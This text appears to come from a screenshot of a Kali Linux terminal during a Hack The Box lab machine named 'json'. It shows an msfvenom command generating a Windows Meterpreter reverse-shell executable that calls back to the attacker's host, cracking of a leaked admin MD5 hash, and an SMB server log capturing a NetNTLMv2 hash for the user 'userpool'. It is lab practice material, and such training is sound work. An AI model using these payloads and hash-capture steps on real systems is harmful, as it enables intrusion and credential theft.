 Applications
Places
Terminal
Sat 8:46 AM
1
root@kali: ~/HTB/machines/json
File Edit View Search Terminal Tabs Help
root@kali: ~
root@kali: ~/HTB/machines/json
root@kali:~/HTB/machines/json# msfvenom -p windows/meterpreter_reverse_tcp lhost=
10.10.14.46 lport=4444 -f exe -o reverse.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the pa
yload
[-] No arch selected, selecting arch: x86 from the payload
No encoder or badchars specified, outputting raw payload
Payload size: 179779 bytes
Final size of exe file: 254976 bytes
Saved as: reverse.exe
root@kali:~/HTB/machines/json#
{"Id":1,"UserName":"admin","Password":"21232f297a57a5a743894a0e4a801fc3","Name":
"User Admin HTB","Rol":"Administrator"}root@kali:~/HTB/machines/json#
root@kali:~/HTB/machines/json#
root@kali:~/HTB/machines/json# echo -n admin | md5sum
21232f297a57a5a743894a0e4a801fc3  -
root@kali:~/HTB/machines/json# ifconfig tun0
tun0: flags=4305<UP,POINTOPOINT,RUNNING,NOARP,MULTICAST>  mtu 1500
inet 10.10.14.46  netmask 255.255.254.0  destination 10.10.14.46
inet6 fe80::1af0:22b7:b848:164c  prefixlen 64  scopeid 0x20<link>
inet6 dead:beef:2::102c  prefixlen 64  scopeid 0x0<global>
unspec 00-00-00-00-00-00-00-00-00-00-00-00-00-00-00-00  txqueuelen 100
(UNSPEC)
RX packets 45948  bytes 4788055 (4.5 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 52860  bytes 3177916 (3.0 MiB)
TX errors 0  dropped 1246 overruns 0  carrier 0  collisions 0
root@kali:~/HTB/machines/json#
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
[*] Config file parsed
[*] Config file parsed
[*] Config file parsed
[*] Incoming connection (10.10.10.158,50490)
[*] AUTHENTICATE_MESSAGE (JSON\userpool,JSON)
[*] User userpool\JSON authenticated successfully
[*] userpool::JSON:4141414141414141:fe126dea7514b399983718e919abc8be:01010000000
0000080caba3806e4d501f33f47a5a4f1536400000000010010007200590​05a006e004b005100740
04600020010006100620​04b004300560065005600​7a000300100072005​9005a006e004b005100740
0460004001000610062004b0043005600650056007a000700080080caba3806e4d50106000400020
0000000800300030000000000000000000000000300000​5abfbdcb1d8fd5debd54575a35c5b6e1968
4a43024fcd0ffd3b14531d9a453110a0010000000000000000000000000000000000009002000630
06900660073002f00310030002e00310030002e00310034002e003400360000000000000000000000
00000
[*] Disconnecting Share(1:IPC$)
[*] Disconnecting Share(2:CYBER)
[*] Handle: [Errno 104] Connection reset by peer
[*] Closing down connection (10.10.10.158,50490)
[*] Remaining connections []
[json] 0:bash*
"kali" 08:46 15-Feb-20